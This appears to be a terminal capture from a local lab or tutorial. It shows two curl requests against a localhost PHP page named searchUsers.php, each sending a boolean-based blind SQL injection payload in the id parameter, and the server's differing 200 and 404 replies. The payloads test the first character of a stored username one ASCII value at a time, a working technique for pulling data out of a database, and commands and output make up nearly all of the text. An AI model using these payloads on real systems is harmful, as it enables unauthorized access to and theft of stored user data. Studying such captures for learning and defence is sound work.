 ❯ curl -s -I -X GET "http://localhost/searchUsers.php" -G --data-urlencode "id=4 or (select(select ascii(substring(username,1,1)) from users where id = 1) = 97)"
HTTP/1.1 200 OK
Date: Fri, 28 Jun 2024 21:06:44 GMT
Server: Apache/2.4.59 (Debian)
Content-Length: 0
Content-Type: text/html; charset=UTF-8
❯ curl -s -I -X GET "http://localhost/searchUsers.php" -G --data-urlencode "id=4 or (select(select ascii(substring(username,1,1)) from users where id = 1) = 98)"
HTTP/1.1 404 Not Found
Date: Fri, 28 Jun 2024 21:06:47 GMT
Server: Apache/2.4.59 (Debian)
Content-Length: 0
Content-Type: text/html; charset=UTF-8